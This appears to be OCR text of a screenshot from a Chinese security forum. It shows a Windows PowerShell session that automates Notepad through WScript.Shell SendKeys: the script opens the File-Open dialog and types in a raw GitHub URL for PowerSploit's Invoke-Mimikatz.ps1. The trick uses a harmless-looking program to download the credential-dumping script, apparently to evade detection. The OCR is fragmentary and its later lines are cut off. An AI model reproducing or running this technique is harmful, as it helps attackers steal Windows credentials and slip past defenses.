 管理员: Windows PowerShell
PS C:\WINDOWS\system32> $url='https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/f650520c4b1004daf8b3ec08007a
0b945b91253a/Exfiltration/Invoke-Mimikatz.ps1';
PS C:\WINDOWS\system32>     $wshell=New-Object -ComObject WScript.Shell;
PS C:\WINDOWS\system32>     $reg='HKCU:\Software\Microsoft\Notepad';
PS C:\WINDOWS\system32>     $app='Notepad';
PS C:\WINDOWS\system32>     $props=(Get-ItemProperty $reg);
PS C:\WINDOWS\system32>     [Void][System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms');
PS C:\WINDOWS\system32>     @(@('iWindowPosY',([String]([System.Windows.Forms.Screen]::AllScreens)).Split('}')[0].Split(
'=')[5]),@('StatusBar',0))|ForEach{SP $reg (Item Variable:_).Value[0] (Variable _).Value[1]};
PS C:\WINDOWS\system32>     $curpid=$wshell.Exec($app).ProcessID;
PS C:\WINDOWS\system32>     While(!($title=GPS|?{(Item Variable:_).Value.id-ieq$curpid}|ForEach{(Variable _).Value.MainW
indowTitle})){Start-Sleep -Milliseconds 500};
PS C:\WINDOWS\system32>     While(!$wshell.AppActivate($title)){Start-Sleep -Milliseconds 500};
PS C:\WINDOWS\system32>     $wshell.SendKeys('^o');
PS C:\WINDOWS\system32>     Start-Sleep -Milliseconds 1000;
PS C:\WINDOWS\system32>     $wshell.SendKeys($url);
PS C:\WINDOWS\sy
PS C:\WINDOWS\sy
PS C:\WINDOWS\sy
PS C:\WINDOWS\sy
PS C:\WINDOWS\sy
>>     @('^a','
>>     Start-Sle
>>     $res=([Wi
- 记事本
辑(E) 格式(O) 查看(V
打开
« 本地磁盘 (C:) > Windows > System32
搜索"System32"
组织 新建文件夹
名称 修改日期 类型 大小
桌面
OneDrive
乔木
此电脑
库
网络
cobaltctrike3.1
commits
dic
domain
domain (2)
EcologyPlugin
0409 2019/3/19 19:43 文件夹
1029 2020/2/21 3:25 文件夹
1033 2020/2/21 3:25 文件夹
1036 2020/2/21 3:25 文件夹
1040 2020/2/21 3:25 文件夹
1045 2020/2/21 3:25 文件夹
1046 2020/2/21 3:25 文件夹
1049 2020/2/21 3:25 文件夹
1055 2020/2/21 3:25 文件夹
3082 2020/2/21 3:25 文件夹
AdvancedInstallers 2019/3/19 12:53 文件夹
文件名(N): hubusercontent.com/PowerShellMafia/PowerSploit/f6 文本文档(*.txt)
编码(E): 自动检测 打开(O) 取消
先知社区
Au
Ps